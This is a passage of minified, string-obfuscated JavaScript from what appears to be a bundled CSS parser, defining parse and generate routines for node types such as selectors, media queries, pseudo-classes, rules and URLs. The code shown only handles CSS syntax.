W8=W7,I=(this[W8(0xb11)][W]||{})[B];return W8(0x21d)!=typeof I&&this[W8(0xa4e)](W8(0xf68)+B+'()'),I;}function U(W=W7(0x7d9)){const W9=W7,B=this[W9(0x954)],I=this[W9(0x22e)](),v=C[W9(0xb85)](this,W,I[W9(0xe6a)]());this[W9(0x5c0)]();const L=this[W9(0x909)](()=>{const Wi=W9,A=this[Wi(0x470)],g=v[Wi(0xb85)](this);return!0x1===this[Wi(0x13b)]&&!0x1===this[Wi(0xe3b)](A)&&this[Wi(0xa4e)](),g;},()=>this[W9(0x374)](null,!0x1));return this[W9(0x13b)]||this[W9(0x170)](X['no']),{'type':W9(0x921),'loc':this[W9(0xf1d)](B,this[W9(0x954)]),'kind':W,'feature':I,'value':L};}function M(W){const Wx=W7;this[Wx(0x38a)](X['zt'],W[Wx(0x5b4)]+'('),this[Wx(0xa4f)](W[Wx(0xcbf)]),this[Wx(0x38a)](X['no'],')');}},0x752:(V,K,Q)=>{'use strict';const Wz=a2x;Q['r'](K),Q['d'](K,{'generate':()=>A,'name':()=>W,'parse':()=>L,'structure':()=>B});var X=Q(0x11ac);const q=0x2f,C=0x3c,U=0x3d,M=0x3e,W=Wz(0xafe),B={'kind':String,'left':[Wz(0x4d5),Wz(0xe45),Wz(0x2b6),Wz(0xdb4),Wz(0x124)],'leftComparison':String,'middle':[Wz(0x4d5),Wz(0xe45),Wz(0x2b6),Wz(0xdb4),Wz(0x124)],'rightComparison':[String,null],'right':[Wz(0x4d5),Wz(0xe45),Wz(0x2b6),Wz(0xdb4),Wz(0x124),null]};function I(){const WH=Wz;switch(this[WH(0x5c0)](),this[WH(0x364)]){case X['wN']:return this[WH(0xe4e)](q,this[WH(0xe92)](0x1))?this[WH(0xdb4)]():this[WH(0xe45)]();case X['fg']:return this[WH(0x2b6)]();case X['Vy']:return this[WH(0x4d5)]();case X['zt']:return this[WH(0x909)](()=>{const WV=WH,g=this[WV(0x124)](this[WV(0x3a6)],this[WV(0x4e6)][WV(0x81c)]);return this[WV(0x5c0)](),this[WV(0xe4e)](q)&&this[WV(0xa4e)](),g;},()=>this[WH(0xdb4)]());default:this[WH(0xa4e)](WH(0x6b6));}}function v(g){const WK=Wz;if(this[WK(0x5c0)](),this[WK(0xe4e)](C)||this[WK(0xe4e)](M)){const F=this[WK(0x6e9)][this[WK(0x954)]];return this[WK(0x8a6)](),this[WK(0xe4e)](U)?(this[WK(0x8a6)](),F+'='):F;}if(this[WK(0xe4e)](U))return'=';this[WK(0xa4e)](WK(0x3c1)+(g?WK(0x6dd):'')+WK(0xc16));}function L(g=Wz(0x7d9)){const WQ=Wz,F=this[WQ(0x954)];this[WQ(0x5c0)](),this[WQ(0x170)](X['AJ']);const y=I[WQ(0xb85)](this),O=v[WQ(0xb85)](this,WQ(0x4d5)===y[WQ(0xb60)]),P=I[WQ(0xb85)](this);let j=null,N=null;return this[WQ(0xd85)](0x0)!==X['no']&&(j=v[WQ(0xb85)](this),N=I[WQ(0xb85)](this)),this[WQ(0x5c0)](),this[WQ(0x170)](X['no']),{'type':WQ(0xafe),'loc':this[WQ(0xf1d)](F,this[WQ(0x954)]),'kind':g,'left':y,'leftComparison':O,'middle':P,'rightComparison':j,'right':N};}function A(g){const Wo=Wz;this[Wo(0x38a)](X['AJ'],'('),this[Wo(0xa4f)](g[Wo(0x952)]),this[Wo(0x1e6)](g[Wo(0x7f3)]),this[Wo(0xa4f)](g[Wo(0x1b9)]),g[Wo(0xdcd)]&&(this[Wo(0x1e6)](g[Wo(0x566)]),this[Wo(0xa4f)](g[Wo(0xdcd)])),this[Wo(0x38a)](X['no'],')');}},0x621:(V,K,Q)=>{'use strict';const WX=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=WX(0x124),p=WX(0x21d),C={'name':String,'children':[[]]};function U(W,B){const Wq=WX,I=this[Wq(0x954)],v=this[Wq(0x22e)](),L=v[Wq(0xe6a)]();let A;return A=B[Wq(0x2fa)](L)?B[L][Wq(0xb85)](this,B):W[Wq(0xb85)](this,B),this[Wq(0x13b)]||this[Wq(0x170)](X['no']),{'type':Wq(0x124),'loc':this[Wq(0xf1d)](I,this[Wq(0x954)]),'name':v,'children':A};}function M(W){const Wp=WX;this[Wp(0x38a)](X['zt'],W[Wp(0x20e)]+'('),this[Wp(0xa64)](W),this[Wp(0x38a)](X['no'],')');}},0x142:(V,K,Q)=>{'use strict';const WC=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=WC(0x6eb),p={'kind':String,'function':[String,null],'children':[[]]};function C(M){const WU=WC,W=this[WU(0x954)];let B=null;this[WU(0x364)]===X['zt']?B=this[WU(0x22e)]():this[WU(0x170)](X['AJ']);const I=this[WU(0x909)](()=>{const WM=WU,v=this[WM(0x470)],L=this[WM(0x3a6)](this[WM(0x4e6)][WM(0x81c)]);return!0x1===this[WM(0x13b)]&&!0x1===this[WM(0xe3b)](v)&&this[WM(0xa4e)](),L;},()=>this[WU(0x639)](this[WU(0x374)](null,!0x1)));return this[WU(0x13b)]||this[WU(0x170)](X['no']),{'type':WU(0x6eb),'loc':this[WU(0xf1d)](W,this[WU(0x954)]),'kind':M,'function':B,'children':I};}function U(M){const WW=WC;M[WW(0x21d)]?this[WW(0x38a)](X['zt'],M[WW(0x21d)]+'('):this[WW(0x38a)](X['AJ'],'('),this[WW(0xa64)](M),this[WW(0x38a)](X['no'],')');}},0x2011:(V,K,Q)=>{'use strict';const WB=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C,'xxx':()=>q});var X=Q(0x11ac);const q=WB(0x8b8),p=WB(0x60a),C={'value':String};function U(){const WI=WB,W=this[WI(0x954)];return this[WI(0x170)](X['Vw']),{'type':WI(0x60a),'loc':this[WI(0xf1d)](W,this[WI(0x954)]),'value':this[WI(0x727)](W+0x1)};}function M(W){const Ws=WB;this[Ws(0x38a)](X['Vw'],'#'+W[Ws(0xcbf)]);}},0x1ee1:(V,K,Q)=>{'use strict';const Wv=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wv(0x5d5),p={'name':String};function C(){const WL=Wv,M=this[WL(0x954)];return this[WL(0x170)](X['Vw']),{'type':WL(0x5d5),'loc':this[WL(0xf1d)](M,this[WL(0x954)]),'name':this[WL(0x727)](M+0x1)};}function U(M){const WA=Wv;this[WA(0x38a)](X['_i'],'#'+M[WA(0x20e)]);}},0x218a:(V,K,Q)=>{'use strict';const Wg=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wg(0x4d5),p={'name':String};function C(){const WF=Wg;return{'type':WF(0x4d5),'loc':this[WF(0xf1d)](this[WF(0x954)],this[WF(0xc93)]),'name':this[WF(0x3d3)](X['Vy'])};}function U(M){const Wh=Wg;this[Wh(0x38a)](X['Vy'],M[Wh(0x20e)]);}},0x1454:(V,K,Q)=>{'use strict';const Wy=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=0x2e,p=Wy(0x249),C={'name':String};function U(){const WO=Wy;let W=this[WO(0x954)],B=this[WO(0x3d3)](X['Vy']);for(;this[WO(0xe4e)](q);)this[WO(0x170)](X['_i']),B+='.'+this[WO(0x3d3)](X['Vy']);return{'type':WO(0x249),'loc':this[WO(0xf1d)](W,this[WO(0x954)]),'name':B};}function M(W){const WP=Wy;this[WP(0x1e6)](W[WP(0x20e)]);}},0x117c:(V,K,Q)=>{'use strict';const Wj=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wj(0xb10),p={'children':[[Wj(0x249)]]};function C(){const WN=Wj,M=this[WN(0xf0f)]();for(this[WN(0x5c0)]();!this[WN(0x13b)]&&(M[WN(0x424)](this[WN(0x249)]()),this[WN(0xb9c)](0x0)===X['A9']);)this[WN(0x5c0)](),this[WN(0x8a6)](),this[WN(0x5c0)]();return{'type':WN(0xb10),'loc':this[WN(0x210)](M),'children':M};}function U(M){const Wl=Wj;this[Wl(0xa64)](M,()=>this[Wl(0x38a)](X['A9'],','));}},0x2271:(V,K,Q)=>{'use strict';const WE=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=WE(0x1cf),p={'modifier':[String,null],'mediaType':[String,null],'condition':[WE(0x790),null]};function C(){const Wk=WE,M=this[Wk(0x954)];let W=null,B=null,I=null;if(this[Wk(0x5c0)](),this[Wk(0x364)]===X['Vy']&&this[Wk(0xb9c)](0x1)!==X['AJ']){const v=this[Wk(0x3d3)](X['Vy']),L=v[Wk(0xe6a)]();switch(Wk(0x18e)===L||Wk(0x15b)===L?(this[Wk(0x5c0)](),W=L,B=this[Wk(0x3d3)](X['Vy'])):B=v,this[Wk(0xb9c)](0x0)){case X['Vy']:this[Wk(0x5c0)](),this[Wk(0xd17)](Wk(0x62d)),I=this[Wk(0x790)](Wk(0xea0));break;case X['X6']:case X['Qq']:case X['A9']:case X['LT']:break;default:this[Wk(0xa4e)](Wk(0x631));}}else switch(this[Wk(0x364)]){case X['Vy']:case X['AJ']:case X['zt']:I=this[Wk(0x790)](Wk(0xea0));break;case X['X6']:case X['Qq']:case X['LT']:break;default:this[Wk(0xa4e)](Wk(0x631));}return{'type':Wk(0x1cf),'loc':this[Wk(0xf1d)](M,this[Wk(0x954)]),'modifier':W,'mediaType':B,'condition':I};}function U(M){const Ww=WE;M[Ww(0xa6d)]?(M[Ww(0x1f7)]&&this[Ww(0x38a)](X['Vy'],M[Ww(0x1f7)]),this[Ww(0x38a)](X['Vy'],M[Ww(0xa6d)]),M[Ww(0xb4b)]&&(this[Ww(0x38a)](X['Vy'],Ww(0x62d)),this[Ww(0xa4f)](M[Ww(0xb4b)]))):M[Ww(0xb4b)]&&this[Ww(0xa4f)](M[Ww(0xb4b)]);}},0xfc5:(V,K,Q)=>{'use strict';const WD=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=WD(0x726),p={'children':[[WD(0x1cf)]]};function C(){const Wc=WD,M=this[Wc(0xf0f)]();for(this[Wc(0x5c0)]();!this[Wc(0x13b)]&&(M[Wc(0x424)](this[Wc(0x1cf)]()),this[Wc(0x364)]===X['A9']);)this[Wc(0x8a6)]();return{'type':Wc(0x726),'loc':this[Wc(0x210)](M),'children':M};}function U(M){const Wd=WD;this[Wd(0xa64)](M,()=>this[Wd(0x38a)](X['A9'],','));}},0x76a:(V,K,Q)=>{'use strict';const WR=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=0x26,p=WR(0x766),C={};function U(){const Wm=WR,W=this[Wm(0x954)];return this[Wm(0x671)](q),{'type':Wm(0x766),'loc':this[Wm(0xf1d)](W,this[Wm(0x954)])};}function M(){const WJ=WR;this[WJ(0x38a)](X['_i'],'&');}},0x7df:(V,K,Q)=>{'use strict';const Wt=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wt(0x738),p={'nth':[Wt(0xa37),Wt(0x4d5)],'selector':[Wt(0xd13),null]};function C(){const WG=Wt;this[WG(0x5c0)]();const M=this[WG(0x954)];let W,B=M,I=null;return W=this[WG(0x5f6)](0x0,WG(0x745))||this[WG(0x5f6)](0x0,WG(0x336))?this[WG(0x4d5)]():this[WG(0xa37)](),B=this[WG(0x954)],this[WG(0x5c0)](),this[WG(0x5f6)](0x0,'of')&&(this[WG(0x8a6)](),I=this[WG(0xd13)](),B=this[WG(0x954)]),{'type':WG(0x738),'loc':this[WG(0xf1d)](M,B),'nth':W,'selector':I};}function U(M){const Wu=Wt;this[Wu(0xa4f)](M[Wu(0x90e)]),null!==M[Wu(0x962)]&&(this[Wu(0x38a)](X['Vy'],'of'),this[Wu(0xa4f)](M[Wu(0x962)]));}},0x6cc:(V,K,Q)=>{'use strict';const WZ=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=WZ(0xe45),p={'value':String};function C(){const WS=WZ;return{'type':WS(0xe45),'loc':this[WS(0xf1d)](this[WS(0x954)],this[WS(0xc93)]),'value':this[WS(0x3d3)](X['wN'])};}function U(M){const Wn=WZ;this[Wn(0x38a)](X['wN'],M[Wn(0xcbf)]);}},0x1585:(V,K,Q)=>{'use strict';const WY=a2x;Q['r'](K),Q['d'](K,{'generate':()=>C,'name':()=>X,'parse':()=>p,'structure':()=>q});const X=WY(0xb72),q={'value':String};function p(){const We=WY,U=this[We(0x954)];return this[We(0x8a6)](),{'type':We(0xb72),'loc':this[We(0xf1d)](U,this[We(0x954)]),'value':this[We(0x727)](U)};}function C(U){const Wr=WY;this[Wr(0x1e6)](U[Wr(0xcbf)]);}},0x1cb1:(V,K,Q)=>{'use strict';const Wb=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wb(0x93b),p={'children':[[]]};function C(M,W){const Wf=Wb,B=this[Wf(0x954)];let I=null;return this[Wf(0x170)](X['AJ']),I=M[Wf(0xb85)](this,W),this[Wf(0x13b)]||this[Wf(0x170)](X['no']),{'type':Wf(0x93b),'loc':this[Wf(0xf1d)](B,this[Wf(0x954)]),'children':I};}function U(M){const WT=Wb;this[WT(0x38a)](X['AJ'],'('),this[WT(0xa64)](M),this[WT(0x38a)](X['no'],')');}},0x2525:(V,K,Q)=>{'use strict';const Wa=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Wa(0x241),p={'value':String};function C(){const B0=Wa;return{'type':B0(0x241),'loc':this[B0(0xf1d)](this[B0(0x954)],this[B0(0xc93)]),'value':this[B0(0x83f)](X['Ne'])};}function U(M){const B1=Wa;this[B1(0x38a)](X['Ne'],M[B1(0xcbf)]+'%');}},0x6a6:(V,K,Q)=>{'use strict';const B2=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=B2(0x936),p=B2(0x21d),C={'name':String,'children':[[B2(0x374)],null]};function U(){const B3=B2,W=this[B3(0x954)];let B,I,v=null;return this[B3(0x170)](X['Qx']),this[B3(0x364)]===X['zt']?(B=this[B3(0x22e)](),I=B[B3(0xe6a)](),this[B3(0xd85)](0x0)==X['no']?v=this[B3(0xf0f)]():hasOwnProperty[B3(0xb85)](this[B3(0x44c)],I)?(this[B3(0x5c0)](),v=this[B3(0x44c)][I][B3(0xb85)](this),this[B3(0x5c0)]()):(v=this[B3(0xf0f)](),v[B3(0x424)](this[B3(0x374)](null,!0x1))),this[B3(0x170)](X['no'])):B=this[B3(0x3d3)](X['Vy']),{'type':B3(0x936),'loc':this[B3(0xf1d)](W,this[B3(0x954)]),'name':B,'children':v};}function M(W){const B4=B2;this[B4(0x38a)](X['Qx'],':'),null===W[B4(0xa64)]?this[B4(0x38a)](X['Vy'],W[B4(0x20e)]):(this[B4(0x38a)](X['zt'],W[B4(0x20e)]+'('),this[B4(0xa64)](W),this[B4(0x38a)](X['no'],')'));}},0x866:(V,K,Q)=>{'use strict';const B5=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=B5(0x315),p=B5(0x21d),C={'name':String,'children':[[B5(0x374)],null]};function U(){const B6=B5,W=this[B6(0x954)];let B,I,v=null;return this[B6(0x170)](X['Qx']),this[B6(0x170)](X['Qx']),this[B6(0x364)]===X['zt']?(B=this[B6(0x22e)](),I=B[B6(0xe6a)](),this[B6(0xd85)](0x0)==X['no']?v=this[B6(0xf0f)]():hasOwnProperty[B6(0xb85)](this[B6(0x44c)],I)?(this[B6(0x5c0)](),v=this[B6(0x44c)][I][B6(0xb85)](this),this[B6(0x5c0)]()):(v=this[B6(0xf0f)](),v[B6(0x424)](this[B6(0x374)](null,!0x1))),this[B6(0x170)](X['no'])):B=this[B6(0x3d3)](X['Vy']),{'type':B6(0x315),'loc':this[B6(0xf1d)](W,this[B6(0x954)]),'name':B,'children':v};}function M(W){const B7=B5;this[B7(0x38a)](X['Qx'],':'),this[B7(0x38a)](X['Qx'],':'),null===W[B7(0xa64)]?this[B7(0x38a)](X['Vy'],W[B7(0x20e)]):(this[B7(0x38a)](X['zt'],W[B7(0x20e)]+'('),this[B7(0xa64)](W),this[B7(0x38a)](X['no'],')'));}},0xf52:(V,K,Q)=>{'use strict';const B9=a2x;Q['r'](K),Q['d'](K,{'generate':()=>W,'name':()=>C,'parse':()=>M,'structure':()=>U});var X=Q(0x11ac);const q=0x2f;function p(){const B8=a2x;switch(this[B8(0x5c0)](),this[B8(0x364)]){case X['wN']:return this[B8(0xe45)]();case X['zt']:return this[B8(0x124)](this[B8(0x3a6)],this[B8(0x4e6)][B8(0x81c)]);default:this[B8(0xa4e)](B8(0x383));}}const C=B9(0xdb4),U={'left':[B9(0xe45),B9(0x124)],'right':[B9(0xe45),B9(0x124),null]};function M(){const Bi=B9,B=this[Bi(0x954)],I=p[Bi(0xb85)](this);let v=null;return this[Bi(0x5c0)](),this[Bi(0xe4e)](q)&&(this[Bi(0x671)](q),v=p[Bi(0xb85)](this)),{'type':Bi(0xdb4),'loc':this[Bi(0xf1d)](B,this[Bi(0x954)]),'left':I,'right':v};}function W(B){const Bx=B9;this[Bx(0xa4f)](B[Bx(0x952)]),this[Bx(0x38a)](X['_i'],'/'),B[Bx(0xdcd)]?this[Bx(0xa4f)](B[Bx(0xdcd)]):this[Bx(0xa4f)](X['wN'],0x1);}},0xc13:(V,K,Q)=>{'use strict';const BH=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);function q(){const Bz=a2x;return this[Bz(0x470)]>0x0&&this[Bz(0xa84)](-0x1)===X['M$']?this[Bz(0x470)]>0x1?this[Bz(0x8df)](this[Bz(0x470)]-0x1):this[Bz(0xc71)]:this[Bz(0x954)];}const p=BH(0x374),C={'value':String};function U(W,B){const BV=BH,I=this[BV(0x8df)](this[BV(0x470)]);let v;return this[BV(0x31b)](this[BV(0x470)],W||this[BV(0xe39)]),v=B&&this[BV(0x954)]>I?q[BV(0xb85)](this):this[BV(0x954)],{'type':BV(0x374),'loc':this[BV(0xf1d)](I,v),'value':this[BV(0x945)](I,v)};}function M(W){const BK=BH;this[BK(0x1e6)](W[BK(0xcbf)]);}},0x21d3:(V,K,Q)=>{'use strict';const BX=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>C,'parse':()=>W,'structure':()=>M,'walkContext':()=>U});var X=Q(0x11ac);function q(){const BQ=a2x;return this[BQ(0x374)](this[BQ(0x820)],!0x0);}function p(){const Bo=a2x,I=this[Bo(0xd13)]();return Bo(0x374)!==I[Bo(0xb60)]&&!0x1===this[Bo(0x13b)]&&this[Bo(0x364)]!==X['X6']&&this[Bo(0xa4e)](),I;}const C=BX(0xe32),U=BX(0x382),M={'prelude':[BX(0xd13),BX(0x374)],'block':[BX(0x68a)]};function W(){const Bq=BX,I=this[Bq(0x470)],v=this[Bq(0x954)];let L,A;return L=this[Bq(0x734)]?this[Bq(0x909)](p,q):q[Bq(0xb85)](this,I),A=this[Bq(0x68a)](!0x0),{'type':Bq(0xe32),'loc':this[Bq(0xf1d)](v,this[Bq(0x954)]),'prelude':L,'block':A};}function B(I){const Bp=BX;this[Bp(0xa4f)](I[Bp(0xa14)]),this[Bp(0xa4f)](I[Bp(0x1d8)]);}},0x25d9:(V,K,Q)=>{'use strict';const BC=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=BC(0x634),p={'root':[BC(0xd13),BC(0x374),null],'limit':[BC(0xd13),BC(0x374),null]};function C(){const BU=BC;let M=null,W=null;this[BU(0x5c0)]();const B=this[BU(0x954)];return this[BU(0x364)]===X['AJ']&&(this[BU(0x8a6)](),this[BU(0x5c0)](),M=this[BU(0x909)](this[BU(0xd13)],()=>this[BU(0x374)](!0x1,!0x0)),this[BU(0x5c0)](),this[BU(0x170)](X['no'])),this[BU(0xd85)](0x0)===X['Vy']&&(this[BU(0x5c0)](),this[BU(0xd17)]('to'),this[BU(0x5c0)](),this[BU(0x170)](X['AJ']),this[BU(0x5c0)](),W=this[BU(0x909)](this[BU(0xd13)],()=>this[BU(0x374)](!0x1,!0x0)),this[BU(0x5c0)](),this[BU(0x170)](X['no'])),{'type':BU(0x634),'loc':this[BU(0xf1d)](B,this[BU(0x954)]),'root':M,'limit':W};}function U(M){const BM=BC;M[BM(0x9b8)]&&(this[BM(0x38a)](X['AJ'],'('),this[BM(0xa4f)](M[BM(0x9b8)]),this[BM(0x38a)](X['no'],')')),M[BM(0xe2f)]&&(this[BM(0x38a)](X['Vy'],'to'),this[BM(0x38a)](X['AJ'],'('),this[BM(0xa4f)](M[BM(0xe2f)]),this[BM(0x38a)](X['no'],')'));}},0x96c:(V,K,Q)=>{'use strict';const BW=a2x;Q['r'](K),Q['d'](K,{'generate':()=>C,'name':()=>X,'parse':()=>p,'structure':()=>q});const X=BW(0xb50),q={'children':[[BW(0xc2e),BW(0x5d5),BW(0x798),BW(0x854),BW(0x936),BW(0x315),BW(0x794)]]};function p(){const BB=BW,U=this[BB(0x3a6)](this[BB(0x4e6)][BB(0xb50)]);return null===this[BB(0x12e)](U)&&this[BB(0xa4e)](BB(0xcdc)),{'type':BB(0xb50),'loc':this[BB(0x210)](U),'children':U};}function C(U){const BI=BW;this[BI(0xa64)](U);}},0x13a4:(V,K,Q)=>{'use strict';const Bs=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=Bs(0xd13),p=Bs(0x962),C={'children':[[Bs(0xb50),Bs(0x374)]]};function U(){const Bv=Bs,W=this[Bv(0xf0f)]();for(;!this[Bv(0x13b)]&&(W[Bv(0x424)](this[Bv(0xb50)]()),this[Bv(0x364)]===X['A9']);)this[Bv(0x8a6)]();return{'type':Bv(0xd13),'loc':this[Bv(0x210)](W),'children':W};}function M(W){const BL=Bs;this[BL(0xa64)](W,()=>this[BL(0x38a)](X['A9'],','));}},0x1bb8:(V,K,Q)=>{'use strict';const BA=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac),q=Q(0x18bf);const p=BA(0xee1),C={'value':String};function U(){const Bg=BA;return{'type':Bg(0xee1),'loc':this[Bg(0xf1d)](this[Bg(0x954)],this[Bg(0xc93)]),'value':(0x0,q['D'])(this[Bg(0x3d3)](X['Qf']))};}function M(W){const BF=BA;this[BF(0x38a)](X['Qf'],(0x0,q['l'])(W[BF(0xcbf)]));}},0x16dd:(V,K,Q)=>{'use strict';const By=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>C,'parse':()=>W,'structure':()=>M,'walkContext':()=>U});var X=Q(0x11ac);const q=0x21;function p(){const Bh=a2x;return this[Bh(0x374)](null,!0x1);}const C=By(0x3a4),U=By(0x54e),M={'children':[[By(0xd2d),By(0xca7),By(0xa41),By(0x233),By(0xe32),By(0x374)]]};function W(){const BO=By,I=this[BO(0x954)],v=this[BO(0xf0f)]();let L;for(;!this[BO(0x13b)];){switch(this[BO(0x364)]){case X['M$']:this[BO(0x8a6)]();continue;case X['Mw']:if(this[BO(0x803)](this[BO(0x954)]+0x2)!==q){this[BO(0x8a6)]();continue;}L=this[BO(0xd2d)]();break;case X['lh']:L=this[BO(0xca7)]();break;case X['zG']:L=this[BO(0xa41)]();break;case X['zu']:L=this[BO(0x909)](this[BO(0x233)],p);break;default:L=this[BO(0x909)](this[BO(0xe32)],p);}v[BO(0x424)](L);}return{'type':BO(0x3a4),'loc':this[BO(0xf1d)](I,this[BO(0x954)]),'children':v};}function B(I){const BP=By;this[BP(0xa64)](I);}},0x839:(V,K,Q)=>{'use strict';const Bj=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Bj(0x6f3),p={'declaration':Bj(0x70f)};function C(){const BN=Bj,M=this[BN(0x954)];this[BN(0x170)](X['AJ']),this[BN(0x5c0)]();const W=this[BN(0x70f)]();return this[BN(0x13b)]||this[BN(0x170)](X['no']),{'type':BN(0x6f3),'loc':this[BN(0xf1d)](M,this[BN(0x954)]),'declaration':W};}function U(M){const Bl=Bj;this[Bl(0x38a)](X['AJ'],'('),this[Bl(0xa4f)](M[Bl(0x353)]),this[Bl(0x38a)](X['no'],')');}},0x24dc:(V,K,Q)=>{'use strict';const Bk=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>U,'parse':()=>W,'structure':()=>M});var X=Q(0x11ac);const q=0x2a,p=0x7c;function C(){const BE=a2x;this[BE(0x364)]!==X['Vy']&&!0x1===this[BE(0xe4e)](q)&&this[BE(0xa4e)](BE(0x93a)),this[BE(0x8a6)]();}const U=Bk(0xc2e),M={'name':String};function W(){const Bw=Bk,I=this[Bw(0x954)];return this[Bw(0xe4e)](p)?(this[Bw(0x8a6)](),C[Bw(0xb85)](this)):(C[Bw(0xb85)](this),this[Bw(0xe4e)](p)&&(this[Bw(0x8a6)](),C[Bw(0xb85)](this))),{'type':Bw(0xc2e),'loc':this[Bw(0xf1d)](I,this[Bw(0x954)]),'name':this[Bw(0x727)](I)};}function B(I){const BD=Bk;this[BD(0x1e6)](I[BD(0x20e)]);}},0xf7d:(V,K,Q)=>{'use strict';const BJ=a2x;Q['r'](K),Q['d'](K,{'generate':()=>g,'name':()=>v,'parse':()=>A,'structure':()=>L});var X=Q(0x11ac);const q=0x2b,C=0x2d,U=0x3f;function M(F,y){const Bc=a2x;let O=0x0;for(let P=this[Bc(0x954)]+F;P<this[Bc(0xc93)];P++){const j=this[Bc(0x803)](P);if(j===C&&y&&0x0!==O)return M[Bc(0xb85)](this,F+O+0x1,!0x1),-0x1;(0x0,X['tB'])(j)||this[Bc(0xa4e)](y&&0x0!==O?Bc(0x78e)+(O<0x6?Bc(0x1aa):'')+Bc(0xde1):O<0x6?Bc(0x9ee):Bc(0xf5),P),++O>0x6&&this[Bc(0xa4e)](Bc(0xa5f),P);}return this[Bc(0x8a6)](),O;}function W(F){const Bd=a2x;let y=0x0;for(;this[Bd(0xe4e)](U);)++y>F&&this[Bd(0xa4e)](Bd(0x713)),this[Bd(0x8a6)]();}function B(F){const BR=a2x;this[BR(0x803)](this[BR(0x954)])!==F&&this[BR(0xa4e)]((F===q?BR(0xdb1):BR(0x78e))+BR(0xde1));}function I(){const Bm=a2x;let F=0x0;switch(this[Bm(0x364)]){case X['wN']:if(F=M[Bm(0xb85)](this,0x1,!0x0),this[Bm(0xe4e)](U)){W[Bm(0xb85)](this,0x6-F);break;}if(this[Bm(0x364)]===X['fg']||this[Bm(0x364)]===X['wN']){B[Bm(0xb85)](this,C),M[Bm(0xb85)](this,0x1,!0x1);break;}break;case X['fg']:F=M[Bm(0xb85)](this,0x1,!0x0),F>0x0&&W[Bm(0xb85)](this,0x6-F);break;default:if(this[Bm(0x671)](q),this[Bm(0x364)]===X['Vy']){F=M[Bm(0xb85)](this,0x0,!0x0),F>0x0&&W[Bm(0xb85)](this,0x6-F);break;}if(this[Bm(0xe4e)](U)){this[Bm(0x8a6)](),W[Bm(0xb85)](this,0x5);break;}this[Bm(0xa4e)](Bm(0x1d6));}}const v=BJ(0x29d),L={'value':String};function A(){const Bt=BJ,F=this[Bt(0x954)];return this[Bt(0xd17)]('u'),I[Bt(0xb85)](this),{'type':Bt(0x29d),'loc':this[Bt(0xf1d)](F,this[Bt(0x954)]),'value':this[Bt(0x727)](F)};}function g(F){const BG=BJ;this[BG(0x1e6)](F[BG(0xcbf)]);}},0x1d78:(V,K,Q)=>{'use strict';const Bu=a2x;Q['r'](K),Q['d'](K,{'generate':()=>W,'name':()=>C,'parse':()=>M,'structure':()=>U});var X=Q(0x15b1),q=Q(0x18bf),p=Q(0x11ac);const C=Bu(0xf0b),U={'value':String};function M(){const BZ=Bu,B=this[BZ(0x954)];let I;switch(this[BZ(0x364)]){case p['s0']:I=X['D'](this[BZ(0x3d3)](p['s0']));break;case p['zt']:this[BZ(0x8c5)](this[BZ(0x954)],this[BZ(0xc93)],BZ(0xef0))||this[BZ(0xa4e)](BZ(0x475)),this[BZ(0x170)](p['zt']),this[BZ(0x5c0)](),I=q['D'](this[BZ(0x3d3)](p['Qf'])),this[BZ(0x5c0)](),this[BZ(0x13b)]||this[BZ(0x170)](p['no']);break;default:this[BZ(0xa4e)](BZ(0x533));}return{'type':BZ(0xf0b),'loc':this[BZ(0xf1d)](B,this[BZ(0x954)]),'value':I};}function W(B){const BS=Bu;this[BS(0x38a)](p['s0'],X['l'](B[BS(0xcbf)]));}},0x2298:(V,K,Q)=>{'use strict';const 